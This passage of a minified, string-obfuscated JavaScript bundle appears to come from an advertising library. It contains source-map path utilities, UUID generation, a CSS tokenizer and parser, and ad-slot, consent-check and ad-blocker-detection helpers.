c[0]=c[r],c[r]=i,c[0][e(1860)]}var o=a(t);return c[e(1521)]({input:t,result:o}),c[e(1937)]>32&&c[e(1683)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(725)]||"/"),a&&!a[r(2160)])return c&&(a[r(2160)]=c[r(2160)]),s(a);if(a||e[r(2175)](i))return e;if(c&&!c[r(965)]&&!c[r(725)])return c[r(965)]=e,s(c);var u="/"===e[r(1255)](0)?e:l(t[r(849)](/\/+$/,"")+"/"+e);return c?(c[r(725)]=u,s(c)):u}e[n(503)]=l,e[n(2329)]=u,e[n(2249)]=function(t){const e=n;return"/"===t[e(1255)](0)||r[e(3133)](t)},e[n(2570)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(849)](/\/$/,"");for(var i=0;0!==e[r(1697)](t+"/");){var o=t[r(456)]("/");if(o<0)return e;if((t=t[r(2622)](0,o))[r(2175)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2329)](r(3051))+e[r(421)](t[r(1937)]+1)};var d=!(n(1137)in Object[n(548)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1937)];if(r<9)return!1;if(95!==t[e(932)](r-1)||95!==t[e(932)](r-2)||111!==t[e(932)](r-3)||116!==t[e(932)](r-4)||111!==t[e(932)](r-5)||114!==t[e(932)](r-6)||112!==t[e(932)](r-7)||95!==t[e(932)](r-8)||95!==t[e(932)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(932)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(684)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2996)]=d?h:function(t){const e=n;return m(t)?t[e(2622)](1):t},e[n(1530)]=function(t,e,r){const i=n;var o=f(t[i(1531)],e[i(1531)]);return 0!==o||0!=(o=t[i(398)]-e[i(398)])||0!=(o=t[i(2744)]-e[i(2744)])||r||0!=(o=t[i(1778)]-e[i(1778)])||0!=(o=t[i(2310)]-e[i(2310)])?o:f(t[i(3217)],e[i(3217)])},e[n(1616)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(398)]-e[i(398)])||0!=(o=t[i(2744)]-e[i(2744)])||r||0!=(o=t[i(1778)]-e[i(1778)])||0!=(o=t[i(2310)]-e[i(2310)])?o:f(t[i(3217)],e[i(3217)])},e[n(1085)]=function(t,e,r){const i=n;var o=t[i(2310)]-e[i(2310)];return 0!==o||0!=(o=t[i(1778)]-e[i(1778)])||r||0!==(o=f(t[i(1531)],e[i(1531)]))||0!=(o=t[i(398)]-e[i(398)])||0!=(o=t[i(2744)]-e[i(2744)])?o:f(t[i(3217)],e[i(3217)])},e[n(2144)]=function(t,e,r){const i=n;var o=t[i(1778)]-e[i(1778)];return 0!==o||r||0!==(o=f(t[i(1531)],e[i(1531)]))||0!=(o=t[i(398)]-e[i(398)])||0!=(o=t[i(2744)]-e[i(2744)])?o:f(t[i(3217)],e[i(3217)])},e[n(1996)]=function(t,e){const r=n;var i=t[r(2310)]-e[r(2310)];return 0!==i||0!=(i=t[r(1778)]-e[r(1778)])||0!==(i=f(t[r(1531)],e[r(1531)]))||0!=(i=t[r(398)]-e[r(398)])||0!=(i=t[r(2744)]-e[r(2744)])?i:f(t[r(3217)],e[r(3217)])},e[n(2536)]=function(t){const e=n;return JSON[e(944)](t[e(849)](/^\)]}'[^\n]*\n/,""))},e[n(307)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1937)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2595));if(a[i(725)]){var c=a[i(725)][i(456)]("/");c>=0&&(a[i(725)]=a[i(725)][i(2264)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1u;return(r=e(2097)==typeof Symbol&&e(2931)==typeof Symbol[e(2702)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2097)==typeof Symbol&&t[n(2510)]===Symbol&&t!==Symbol[n(2561)]?n(2931):typeof t})(t)}function i(t,e,n){const i=a1u;return o=function(t){const e=a1u;if(e(1823)!=r(t)||!t)return t;var n=t[Symbol[e(814)]];if(void 0!==n){var i=n[e(1742)](t,e(2188));if(e(1823)!=r(i))return i;throw new TypeError(e(2983))}return String(t)}(e),(e=i(2931)==r(o)?o:o+"")in t?Object[i(305)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>i});const i={randomUUID:r(1352)!=typeof crypto&&crypto[r(1584)]&&crypto[r(1584)][r(2549)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1u;if(!r){if(t(1352)==typeof crypto||!crypto[t(1781)])throw new Error(t(685));r=crypto[t(1781)][t(2549)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2083)]((t+256)[r(935)](16)[r(2622)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(3269)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1u;if(r.A[s(1584)]&&!e&&!t)return r.A[s(1584)]();const a=(t=t||{})[s(1403)]||(t[s(2898)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},u={};function v(t){const e=a1u;var n=u[t];if(void 0!==n)return n[e(597)];var r=u[t]={exports:{}};return k[t](r,r[e(597)],v),r[e(597)]}v.d=(t,e)=>{const n=a1u;for(var r in e)v.o(e,r)&&!v.o(t,r)&&Object[n(305)](t,r,{enumerable:!0,get:e[r]})},v.g=function(){const t=a1u;if(t(1823)==typeof globalThis)return globalThis;try{return this||new Function(t(1308))()}catch(e){if(t(1823)==typeof window)return window}}(),v.o=(t,e)=>Object[Rb(2561)][Rb(1765)][Rb(1742)](t,e),v.r=t=>{const e=Rb;e(1352)!=typeof Symbol&&Symbol[e(1820)]&&Object[e(305)](t,Symbol[e(1820)],{value:e(248)}),Object[e(305)](t,e(1307),{value:!0})};var z={};(()=>{"use strict";const t=Rb;var e={};v.r(e),v.d(e,{safe:()=>Ye,spec:()=>Je});var n={};v.r(n),v.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};v.r(r),v.d(r,{getTrace:()=>Ir,isKeyword:()=>Or,isProperty:()=>Lr,isType:()=>jr});var i={};v.r(i),v.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};v.r(o),v.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};v.r(s),v.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};v.r(a),v.d(a,{generate:()=>Ri,name:()=>ji,parse:()=>Oi,structure:()=>Li});var c={};v.r(c),v.d(c,{generate:()=>Xi,name:()=>qi,parse:()=>Zi,structure:()=>Vi,walkContext:()=>Bi});var l={};v.r(l),v.d(l,{generate:()=>Qi,name:()=>Gi,parse:()=>Yi,structure:()=>Ji});var u={};v.r(u),v.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};v.r(d),v.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};v.r(h),v.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};v.r(m),v.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};v.r(f),v.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};v.r(p),v.d(p,{generate:()=>Uo,name:()=>Eo,parse:()=>Co,structure:()=>Mo});var g={};v.r(g),v.d(g,{generate:()=>Xo,name:()=>qo,parse:()=>Zo,structure:()=>Vo,walkContext:()=>Bo});var b={};v.r(b),v.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};v.r(w),v.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};v.r(y),v.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};v.r(x),v.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};v.r(k),v.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};v.r(A),v.d(A,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var _={};v.r(_),v.d(_,{generate:()=>js,name:()=>Cs,parse:()=>Is,structure:()=>Us});var z={};v.r(z),v.d(z,{generate:()=>Hs,name:()=>Os,parse:()=>Ws,structure:()=>Rs,xxx:()=>Ls});var S={};v.r(S),v.d(S,{generate:()=>qs,name:()=>Fs,parse:()=>Ds,structure:()=>Ps});var E={};v.r(E),v.d(E,{generate:()=>Xs,name:()=>Bs,parse:()=>Zs,structure:()=>Vs});var M={};v.r(M),v.d(M,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Ys});var T={};v.r(T),v.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};v.r(N),v.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var C={};v.r(C),v.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var U={};v.r(U),v.d(U,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var I={};v.r(I),v.d(I,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};v.r(j),v.d(j,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var L={};v.r(L),v.d(L,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};v.r(O),v.d(O,{generate:()=>Ca,name:()=>Ma,parse:()=>Na,structure:()=>Ta});var R={};v.r(R),v.d(R,{generate:()=>La,name:()=>Ua,parse:()=>ja,structure:()=>Ia});var W={};v.r(W),v.d(W,{generate:()=>Fa,name:()=>Oa,parse:()=>Ha,structure:()=>Wa,walkContext:()=>Ra});var H={};v.r(H),v.d(H,{generate:()=>Va,name:()=>Pa,parse:()=>Ba,structure:()=>qa,walkContext:()=>Da});var F={};v.r(F),v.d(F,{generate:()=>Qa,name:()=>Ga,parse:()=>Ya,structure:()=>Ja});var P={};v.r(P),v.d(P,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};v.r(D),v.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var q={};v.r(q),v.d(q,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var B={};v.r(B),v.d(B,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var V={};v.r(V),v.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var Z={};v.r(Z),v.d(Z,{generate:()=>Nc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};v.r(X),v.d(X,{generate:()=>Rc,name:()=>Ic,parse:()=>Oc,structure:()=>Lc,walkContext:()=>jc});var G={};v.r(G),v.d(G,{generate:()=>Pc,name:()=>Wc,parse:()=>Fc,structure:()=>Hc});var J={};v.r(J),v.d(J,{generate:()=>Gc,name:()=>Vc,parse:()=>Xc,structure:()=>Zc});var Y={};v.r(Y),v.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};v.r(Q),v.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};v.r(K),v.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};v.r($),v.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};v.r(tt),v.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>U,Nth:()=>I,Number:()=>j,Operator:()=>L,Parentheses:()=>O,Percentage:()=>R,PseudoClassSelector:()=>W,PseudoElementSelector:()=>H,Ratio:()=>F,Raw:()=>P,Rule:()=>D,Scope:()=>q,Selector:()=>B,SelectorList:()=>V,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};v.r(et),v.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Nl});var nt={};v.r(nt),v.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Zi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Co,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Is,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>ja,PseudoClassSelector:()=>Ha,PseudoElementSelector:()=>Ba,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=v(9141),it=v(9324),ot=v(222),st=v(7549),at=v(8485);class ct{constructor(t){const e=a1u;this[e(1647)]=t,(0,at.A)(this,e(2942),void 0),(0,at.A)(this,e(3176),void 0),(0,at.A)(this,e(856),void 0)}[t(1785)](){this[t(1460)]()}[t(1460)](){const e=t;try{if(!this[e(1647)]())return}catch(t){return t instanceof Error?st.A[e(2664)](t,e(2189)[e(1088)](t[e(2254)]),t[e(955)]):(st.A[e(2664)](t,e(638)[e(1088)](t[e(935)]()),t[e(955)]),t=new Error(t[e(935)]())),void st.A[e(2422)](e(335),e(2483)+t[e(935)]())}let n=100;this[e(3176)]!==document[e(499)][e(776)]&&(this[e(3176)]=document[e(499)][e(776)],this[e(2942)]=(new Date)[e(1363)]()),this[e(856)]!==window[e(2470)]&&(this[e(856)]=window[e(2470)],this[e(2942)]=(new Date)[e(1363)]()),(new Date)[e(1363)]()-this[e(2942)]>6e4&&(n=1001),window[e(1582)]((()=>this[e(1460)]()),n)}}var lt=v(3189),ut=v(2691),dt=v(11),ht=v(1783),mt=v(5180),ft=v(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1937)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(857),e],["as",n],[i(776),r]]);o&&s[i(1192)](i(2113),"");const a=document[i(1898)](i(2418));s[i(2261)](((t,e)=>a[i(329)](e,t))),document[i(2327)][i(2914)](a)},gt=e=>{const n=t,r=document[n(1898)](n(2418));r[n(857)]=n(2933),r[n(776)]=e,document[n(2327)][n(2914)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1978)]((t=>({id:t.id,refresh:t[i(2953)][i(2549)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=v(1221);function vt(e){const n=t;return n(3163)===function(t){const e=n;try{return new URL(t)[e(2478)][e(655)](e(728))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(772)]((t=>void 0!==t[n(1701)])),i=new Set(r[n(1978)]((t=>t[n(1701)].id)));for(const t of i){const i=r[n(772)]((e=>e[n(1701)].id===t)),o=i[n(1978)]((t=>t[n(1701)][n(2090)])),s=o[n(3014)](((t,e)=>t+e),0);let a=Math[n(1403)]()*s;const c=o[n(577)]((t=>(a-=t)<0)),l=i[n(772)](((t,e)=>e!==c));e=e[n(772)]((t=>!l[n(635)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1u;window[t(568)]&&window[t(568)](t(2668),2,(r=>{const i=t;i(2752)!==r[i(587)]&&!1!==r[i(330)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=v(5466),At=v(3772),_t=v(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(3288)](n(2850)),null!==(r=window[n(1841)])&&void 0!==r&&r[n(1175)])return;const i=window[n(1841)]||[];window[n(1841)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(1562)]())zt(t);const o=t=>{const e=n;e(2131)===t[e(681)]?t[e(2623)](...t[e(904)]):e(3167)===t[e(681)]?t[e(2623)]():e(2905)===t[e(681)]&&t[e(1302)]()},s=window[n(3085)]||[];window[n(3085)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Nt=3,Ct=4,Ut=5,It=7,jt=9,Lt=10,Ot=11,Rt=12,Wt=13,Ht=14,Ft=15,Pt=16,Dt=17,qt=18,Bt=19,Vt=20,Zt=21,Xt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1937)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1937)]?e[r(932)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(932)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1937)])return!1;if(n<0||r>e[o(1937)])return!1;for(let t=n;t<r;t++){const r=i[o(932)](t-n);let s=e[o(932)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1937)]&&oe(e[r(932)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1937)]&&Kt(e[r(932)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2768)](e[r(1937)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1937)];n++){const t=e[r(932)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(932)](n);if(43!==i&&45!==i||(i=e[r(932)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(932)](n)),46===i&&Kt(e[r(932)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(932)](n+1),45!==i&&43!==i||(t=1,i=e[r(932)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1937)];n++){const t=e[r(932)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1937)]&&!$t(e[n(932)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1547)](r)}const _e=[t(1086),t(3202),t(1586),t(1916),t(2244),t(805),t(2048),t(2330),t(1991),t(1986),t(1068),t(2659),t(430),t(2995),t(928),t(1143),t(2464),t(1157),t(905),t(2314),t(774),t(1133),t(1071),t(1927),t(3045),t(2617)];function ze(e=null,n){const r=t;return null===e||e[r(1937)]<n?new Uint32Array(Math[r(1446)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1531)],i=r[n(1937)],o=r[n(1937)]>0?le(r[n(932)](0)):0,s=ze(e[n(1932)],i),a=ze(e[n(501)],i);let c=e[n(423)],l=e[n(903)];for(let t=o;t<i;t++){const e=r[n(932)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(932)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1932)]=s,e[n(501)]=a,e[n(3015)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(3042)](e,n,r,i),this[o(1932)]=null,this[o(501)]=null}[t(3042)](e="",n=0,r=1,i=1){const o=t;this[o(1531)]=e,this[o(690)]=n,this[o(423)]=r,this[o(903)]=i,this[o(3015)]=!1}[t(2912)](e,n){const r=t;return this[r(3015)]||Se(this),{source:n,offset:this[r(690)]+e,line:this[r(1932)][e],column:this[r(501)][e]}}[t(2492)](e,n,r){const i=t;return this[i(3015)]||Se(this),{source:r,start:{offset:this[i(690)]+e,line:this[i(1932)][e],column:this[i(501)][e]},end:{offset:this[i(690)]+n,line:this[i(1932)][n],column:this[i(501)][n]}}}}const Me=16777215,Te=24,Ne=new Uint8Array(32);function Ce(t){return 0!==Ne[t]}Ne[Tt]=Xt,Ne[Zt]=Xt,Ne[Bt]=Vt,Ne[Gt]=Jt;class Ue{constructor(e,n){this[t(3042)](e,n)}[t(1621)](){const e=t;this[e(1272)]=!1,this[e(816)]=-1,this[e(3055)]=0,this[e(2620)]=this[e(592)],this[e(2736)]=this[e(592)]}[t(3042)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1937)],o=ze(this[r(1062)],e[r(1937)]+1),s=ze(this[r(2400)],e[r(1937)]+1);let a=0,c=-1,l=0,u=e[r(1937)];this[r(1062)]=null,this[r(2400)]=null,s[r(429)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Ce(t)&&(u=r,l=Ne[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1531)]=e,this[r(592)]=-1===c?0:c,this[r(3067)]=a,this[r(1062)]=o,this[r(2400)]=s,this[r(1621)](),this[r(923)]()}[t(3050)](e){const n=t;return(e+=this[n(816)])<this[n(3067)]?this[n(1062)][e]>>Te:Et}[t(1925)](e){const n=t;for(let t=this[n(816)];t<this[n(3067)];t++){const r=this[n(1062)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return Et}[t(2425)](e){const n=t;return(e+=this[n(816)])<this[n(3067)]?this[n(1062)][e-1]&Me:this[n(1531)][n(1937)]}[t(1477)](e){const n=t;for(let t=this[n(816)];t<this[n(3067)];t++){const r=this[n(1062)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(816)]}return Et}[t(460)](e,n){const r=t;return(e+=this[r(816)])<this[r(3067)]&&ge(this[r(1531)],this[r(1062)][e-1]&Me,this[r(1062)][e]&Me,n)}[t(1540)](e){const n=t;return e===this[n(816)]?this[n(2620)]:e>0?e<this[n(3067)]?this[n(1062)][e-1]&Me:this[n(1062)][this[n(3067)]]&Me:this[n(592)]}[t(775)](e){const n=t;return this[n(1531)][n(2264)](e,this[n(2620)])}[t(1536)](e){const n=t;return this[n(2400)][this[n(816)]]<e}[t(2611)](e,n){const r=t;return n?this[r(3050)](n)===jt&&this[r(1531)][r(932)](this[r(2425)](n))===e:this[r(3055)]===jt&&this[r(1531)][r(932)](this[r(2620)])===e}[t(676)](e){const n=t;let r=this[n(816)]+e;r<this[n(3067)]?(this[n(816)]=r,this[n(2620)]=this[n(1062)][r-1]&Me,r=this[n(1062)][r],this[n(3055)]=r>>Te,this[n(2736)]=r&Me):(this[n(816)]=this[n(3067)],this[n(923)]())}[t(923)](){const e=t;let n=this[e(816)]+1;n<this[e(3067)]?(this[e(816)]=n,this[e(2620)]=this[e(2736)],n=this[e(1062)][n],this[e(3055)]=n>>Te,this[e(2736)]=n&Me):(this[e(1272)]=!0,this[e(816)]=this[e(3067)],this[e(3055)]=Et,this[e(2620)]=this[e(2736)]=this[e(1531)][e(1937)])}[t(3152)](){const e=t;for(;this[e(3055)]===Wt||this[e(3055)]===Yt;)this[e(923)]()}[t(2494)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(3067)]&&(o=this[r(2400)][i],!(o<e));i++)switch(s=i>0?this[r(1062)][i-1]&Me:this[r(592)],n(this[r(1531)][r(932)](s))){case 1:break t;case 2:i++;break t;default:Ce(this[r(1062)][i]>>Te)&&(i=o)}this[r(676)](i-this[r(816)])}[t(1222)](e){const n=t;for(let t=0,r=this[n(592)];t<this[n(3067)];t++){const i=r,o=this[n(1062)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(3139)](){const e=t,n=new Array(this[e(3067)]);return this[e(1222)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1531)][s(2264)](r,i),balance:this[s(2400)][o]}})),n}}function Ie(e,n){const r=t;function i(t){return t<c?e[a1u(932)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Rt,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Lt)}function s(){const t=a1u,n=d;return d=ye(e,d),ge(e,n,d,t(1253))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=It,d=be(e,d);d<e[n(1937)];d++){const t=e[n(932)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1937)]?void(d<e[n(1937)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1u;for(t||(t=i(d++)),l=Ut;d<e[n(1937)];d++){const r=e[n(932)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1937)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1937)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(932)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ct,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=qt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1697)]("*/",d+2),d=-1===d?e[r(1937)]:d+2):(l=jt,d++);break;case 58:l=Pt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ht,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=Bt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Vt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Le{static[t(1679)](t){return{prev:null,next:null,data:t}}constructor(){const 